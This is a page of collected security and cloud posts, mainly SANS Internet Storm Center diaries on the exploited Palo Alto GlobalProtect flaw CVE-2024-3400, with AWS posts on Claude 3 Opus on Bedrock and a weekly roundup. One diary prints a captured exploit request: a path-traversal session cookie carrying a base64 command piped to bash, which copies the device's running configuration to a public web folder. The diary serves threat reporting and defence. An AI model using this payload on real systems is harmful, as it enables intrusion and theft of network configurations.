Billions of PDF files are exchanged daily and many people trust them because they think the file is "read-only" and contains just "a bunch of data". In the past, badly crafted PDF files could trigger nasty vulnerabilities in PDF viewers. All of them were affected at least once, especially Acrobat or FoxIt readers. A PDF file can also be pretty "dynamic" and embed JavaScript scripts, auto-open action to trigger the execution of a script (for example PowerShell on Windows, etc), or any other type of embedded data.

All posts by David

Palo Alto Networks GlobalProtect exploit public and widely exploited CVE-2024-3400, (Tue, Apr 16th)

The Palo Alto Networks vulnerability has been analyzed in depth by various sources and exploits [1].

We have gotten several reports of exploits being attempted against GlobalProtect installs. In addition, we see scans for the GlobalProtect login page, but these scans predated the exploit. VPN gateways have always been the target of exploits like brute forcing or credential stuffing attacks.

GET /global-protect/login.esp HTTP/1.1

Host: [redacted]

User-Agent: python-requests/2.25.1

Accept-Encoding: gzip, deflate

Accept: /

Connection: keep-alive

Cookie: SESSID=.././.././.././.././.././.././.././.././../opt/panlogs/tmp/device_telemetry/minute/'}|{echo,Y3AgL29wdC9wYW5jZmcvbWdtdC9zYXZlZC1jb25maWdzL3J1bm5pbmctY29uZmlnLnhtbCAvdmFyL2FwcHdlYi9zc2x2cG5kb2NzL2dsb2JhbC1wcm90ZWN0L2Rrc2hka2Vpc3NpZGpleXVrZGwuY3Nz}|{base64,-d}|bash|{'

The exploit does exploit a path traversal vulnerability. The session ID ("SESSID" cookie) creates a file. This vulnerability can be used to create a file in a telemetry directory, and the content will be executed (see the Watchtwr blog for more details).

In this case, the code decoded to:

cp /opt/pancfg/mgmt/saved-configs/running-config.xml /var/appweb/sslvpndocs/global-protect/dkshdkeissidjeyukdl.css

Which will make the "running-config.xml" available for download without authentication. You may want to check the "/var/appweb/sslvpndocs/global-protect/" folder for similar files. I modified the random file name in case it was specific to the target from which we received this example.

[1] https://labs.watchtowr.com/palo-alto-putting-the-protecc-in-globalprotect-cve-2024-3400/

—

Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu

Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Anthropic’s Claude 3 Opus model is now available on Amazon Bedrock

We are living in the generative artificial intelligence (AI) era; a time of rapid innovation. When Anthropic announced its Claude 3 foundation models (FMs) on March 4, we made Claude 3 Sonnet, a model balanced between skills and speed, available on Amazon Bedrock the same day. On March 13, we launched the Claude 3 Haiku model on Amazon Bedrock, the fastest and most compact member of the Claude 3 family for near-instant responsiveness.

Today, we are announcing the availability of Anthropic’s Claude 3 Opus on Amazon Bedrock, the most intelligent Claude 3 model, with best-in-market performance on highly complex tasks. It can navigate open-ended prompts and sight-unseen scenarios with remarkable fluency and human-like understanding, leading the frontier of general intelligence.

With the availability of Claude 3 Opus on Amazon Bedrock, enterprises can build generative AI applications to automate tasks, generate revenue through user-facing applications, conduct complex financial forecasts, and accelerate research and development across various sectors. Like the rest of the Claude 3 family, Opus can process images and return text outputs.

Claude 3 Opus shows an estimated twofold gain in accuracy over Claude 2.1 on difficult open-ended questions, reducing the likelihood of faulty responses. As enterprise customers rely on Claude across industries like healthcare, finance, and legal research, improved accuracy is essential for safety and performance.

How does Claude 3 Opus perform?



Claude 3 Opus outperforms its peers on most of the common evaluation benchmarks for AI systems, including undergraduate-level expert knowledge (MMLU), graduate-level expert reasoning (GPQA), basic mathematics (GSM8K), and more. It exhibits high levels of comprehension and fluency on complex tasks, leading the frontier of general intelligence.

Source: https://www.anthropic.com/news/claude-3-family

Here are a few supported use cases for the Claude 3 Opus model:

- Task automation: planning and execution of complex actions across APIs, databases, and interactive coding

- Research: brainstorming and hypothesis generation, research review, and drug discovery

- Strategy: advanced analysis of charts and graphs, financials and market trends, and forecasting

To learn more about Claude 3 Opus’s features and capabilities, visit Anthropic’s Claude on Bedrock page and Anthropic Claude models in the Amazon Bedrock documentation.

Claude 3 Opus in action



If you are new to using Anthropic models, go to the Amazon Bedrock console and choose Model access on the bottom left pane. Request access separately for Claude 3 Opus.







To test Claude 3 Opus in the console, choose Text or Chat under Playgrounds in the left menu pane. Then choose Select model and select Anthropic as the category and Claude 3 Opus as the model.



To test more Claude prompt examples, choose Load examples. You can view and run examples specific to Claude 3 Opus, such as analyzing a quarterly report, building a website, and creating a side-scrolling game.

By choosing View API request, you can also access the model using code examples in the AWS Command Line Interface (AWS CLI) and AWS SDKs. Here is a sample of the AWS CLI command:

aws bedrock-runtime invoke-model

--model-id anthropic.claude-3-opus-20240229-v1:0

--body "{"messages":[{"role":"user","content":[{"type":"text","text":" Your task is to create a one-page website for an online learning platform.n"}]}],"anthropic_version":"bedrock-2023-05-31","max_tokens":2000,"temperature":1,"top_k":250,"top_p":0.999,"stop_sequences":["nnHuman:"]}"

--cli-binary-format raw-in-base64-out

--region us-east-1

invoke-model-output.txtAs I mentioned in my previous Claude 3 model launch posts, you need to use the new Anthropic Claude Messages API format for some Claude 3 model features, such as image processing. If you use Anthropic Claude Text Completions API and want to use Claude 3 models, you should upgrade from the Text Completions API.

My colleagues, Dennis Traub and Francois Bouteruche, are building code examples for Amazon Bedrock using AWS SDKs. You can learn how to invoke Claude 3 on Amazon Bedrock to generate text or multimodal prompts for image analysis in the Amazon Bedrock documentation.

Here is sample JavaScript code to send a Messages API request to generate text:

// claude_opus.js - Invokes Anthropic Claude 3 Opus using the Messages API.

import {

BedrockRuntimeClient,

InvokeModelCommand

} from "@aws-sdk/client-bedrock-runtime";

const modelId = "anthropic.claude-3-opus-20240229-v1:0";

const prompt = "Hello Claude, how are you today?";

// Create a new Bedrock Runtime client instance

const client = new BedrockRuntimeClient({ region: "us-east-1" });

// Prepare the payload for the model

const payload = {

anthropic_version: "bedrock-2023-05-31",

max_tokens: 1000,

messages: [{

role: "user",

content: [{ type: "text", text: prompt }]

}]

};

// Invoke Claude with the payload and wait for the response

const command = new InvokeModelCommand({

contentType: "application/json",

body: JSON.stringify(payload),

modelId

});

const apiResponse = await client.send(command);

// Decode and print Claude's response

const decodedResponseBody = new TextDecoder().decode(apiResponse.body);

const responseBody = JSON.parse(decodedResponseBody);

const text = responseBody.content[0].text;

console.log(`Response: ${text}`);Now, you can install the AWS SDK for JavaScript Runtime Client for Node.js and run claude_opus.js.

npm install @aws-sdk/client-bedrock-runtime

node claude_opus.jsFor more examples in different programming languages, check out the code examples section in the Amazon Bedrock User Guide, and learn how to use system prompts with Anthropic Claude at Community.aws.

Now available

Claude 3 Opus is available today in the US West (Oregon) Region; check the full Region list for future updates.

Give Claude 3 Opus a try in the Amazon Bedrock console today and send feedback to AWS re:Post for Amazon Bedrock or through your usual AWS Support contacts.

— Channy

Rolling Back Packages on Ubuntu/Debian, (Tue, Apr 16th)

Package updates/upgrades by maintainers on the Linux platforms are always appreciated, as these updates are intended to offer new features/bug fixes. However, in rare circumstances, there is a need to downgrade the packages to a prior version due to unintended bugs or potential security issues, such as the recent xz-utils backdoor. Consistently backing up your data before significant updates is one good countermeasure against grief. However, what if one was not diligently practicing such measures and urgently needed to simply roll back to a prior version of the said package? I was recently put in this unenviable position when configuring one of my systems, and somehow, the latest version of Proton VPN (version 4.3.0) would not work and displayed the following output after I executed it:

Quick Palo Alto Networks Global Protect Vulnerablity Update (CVE-2024-3400), (Mon, Apr 15th)

This is a quick update to our initial diary from this weekend [CVE-2024-3400].

At this point, we are not aware of a public exploit for this vulnerability. The widely shared GitHub exploit is almost certainly fake.

As promised, Palo Alto delivered a hotfix for affected versions on Sunday (close to midnight Eastern Time).

One of our readers, Mark, observed attacks attempting to exploit the vulnerability from two IP addresses:

%%ip:173.255.223.159%%: An Akamai/Linode IP address. We do not have any reports from this IP address. Shodan suggests that the system may have recently hosted a WordPress site.

%%ip:146.70.192.174%%: A system in Singapore that has been actively scanning various ports in March and April.

According to Mark, the countermeasure of disabling telemetry worked. The attacks where directed at various GlobalProtect installs, missing recently deployed instances. This could be due to the attacker using a slightly outdated target list.

Please let us know if you observe any additional attacks or if you come across exploits for this vulnerability.

—

Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu

Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

AWS Weekly Roundup: New features on Knowledge Bases for Amazon Bedrock, OAC for Lambda function URL origins on Amazon CloudFront, and more (April 15, 2024)

AWS Community Days conferences are in full swing with AWS communities around the globe. The AWS Community Day Poland was hosted last week with more than 600 cloud enthusiasts in attendance. Community speakers Agnieszka Biernacka, Krzysztof Kąkol, and more, presented talks which captivated the audience and resulted in vibrant discussions throughout the day. My teammate, Wojtek Gawroński, was at the event and he’s already looking forward to attending again next year!

Last week’s launches

Here are some launches that got my attention during the previous week.

Amazon CloudFront now supports Origin Access Control (OAC) for Lambda function URL origins – Now you can protect your AWS Lambda URL origins by using Amazon CloudFront Origin Access Control (OAC) to only allow access from designated CloudFront distributions. The CloudFront Developer Guide has more details on how to get started using CloudFront OAC to authenticate access to Lambda function URLs from your designated CloudFront distributions.

AWS Client VPN and AWS Verified Access migration and interoperability patterns – If you’re using AWS Client VPN or a similar third-party VPN-based solution to provide secure access to your applications today, you’ll be pleased to know that you can now combine the use of AWS Client VPN and AWS Verified Access for your new or existing applications.

These two announcements related to Knowledge Bases for Amazon Bedrock caught my eye:

Metadata filtering to improve retrieval accuracy – With metadata filtering, you can retrieve not only semantically relevant chunks but a well-defined subset of those relevant chunks based on applied metadata filters and associated values.

Custom prompts for the RetrieveAndGenerate API and configuration of the maximum number of retrieved results – These are two new features which you can now choose as query options alongside the search type to give you control over the search results. These are retrieved from the vector store and passed to the Foundation Models for generating the answer.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS news

AWS open source news and updates – My colleague Ricardo writes this weekly open source newsletter in which he highlights new open source projects, tools, and demos from the AWS Community.

Upcoming AWS events

AWS Summits – These are free online and in-person events that bring the cloud computing community together to connect, collaborate, and learn about AWS. Whether you’re in the Americas, Asia Pacific & Japan, or EMEA region, learn here about future AWS Summit events happening in your area.

AWS Community Days – Join an AWS Community Day event just like the one I mentioned at the beginning of this post to participate in technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from your area. If you’re in Kenya, or Nepal, there’s an event happening in your area this coming weekend.

You can browse all upcoming in-person and virtual events here.

That’s all for this week. Check back next Monday for another Weekly Roundup!

– Veliswa

This post is part of our Weekly Roundup series. Check back each week for a quick roundup of interesting news and announcements from AWS.

Critical Palo Alto GlobalProtect Vulnerability Exploited (CVE-2024-3400), (Sat, Apr 13th)

On Friday, Palo Alto Networks released an advisory warning users of Palo Alto's Global Protect product of a vulnerability that has been exploited since March [1].

Volexity discovered the vulnerability after one of its customers was compromised [2]. The vulnerability allows for arbitrary code execution. As of today, an exploit has been made public on GitHub. I have not had a chance to test if the exploit is real. I doubt it is real because I hope Palo Alto did apply a bit more due diligence to its products than let a trivial to exploit vulnerability slip in. On the other hand, we have seen similar vulnerabilities from security tool vendors before.

Assume Compromise

According to Volexity, exploit attempts for this vulnerability were observed as early as March 26th. A simple PoC is now publicly available.

Workarounds

GlobalProtect is only vulnerable if telemetry is enabled. Telemetry is enabled by default, but as a "quick fix", you may want to disable telemetry. Palo Alto Threat Prevention subscribers can enable Threat ID 95187 to block the exploit.

Patch

A patch should be available soon (it is not available as I am writing this). Check with Palo Alto for updates.

[1] https://security.paloaltonetworks.com/CVE-2024-3400

[2] https://www.volexity.com/blog/2024/04/12/zero-day-exploitation-of-unauthenticated-remote-code-execution-vulnerability-in-globalprotect-cve-2024-3400

—

Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu

Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Building a Live SIFT USB with Persistence, (Fri, Apr 12th)

The SIFT Workstation[1] is a well-known Linux distribution oriented to forensics and incident response tasks. It is used in many SANS training as the default platform. This is also my preferred solution for my day-to-day DFIR activities. The distribution is available as a virtual machine but you can install it on top of a classic Ubuntu system. Today, everything is virtualized and most DFIR activities can be performed remotely with the provided VM but… sometimes you still need a way to perform local investigations against a physical computer. That's why I always carry a USB stick with me. Before I was using Kali which provides a standard solution.

Evolution of Artificial Intelligence Systems and Ensuring Trustworthiness, (Thu, Apr 11th)

We live in a dynamic age, especially with the increasing awareness and popularity of Artificial Intelligence (AI) systems being explored by users and organizations alike. I was recently quizzed by a junior researcher on how AI systems came about and realized I could not answer that query immediately. I had a rough idea of what led to the current generative and large language models. Still, I had a very fuzzy understanding of what transpired before them, besides being confident that neural networks were involved. Unsatisfied with the lack of appreciation of how AI systems evolved, I decided to explore how AI systems were conceptualized and developed to the current state, sharing what I learnt in this diary. However, knowing only how to use them but being unable to ensure their trustworthiness (especially if organizations want to use these systems for increasingly critical business activities) could expose organizations to a much higher risk than what senior leadership could accept. As such, I will also suggest some approaches (technical, governance, and philosophical) to ensure the trustworthiness of these AI systems.

April 2024 Microsoft Patch Tuesday Summary, (Tue, Apr 9th)

This update covers a total of 157 vulnerabilities. Seven of these vulnerabilities are Chromium vulnerabilities affecting Microsoft's Edge browser. However, only three of these vulnerabilities are considered critical. One of the vulnerabilities had already been disclosed and exploited.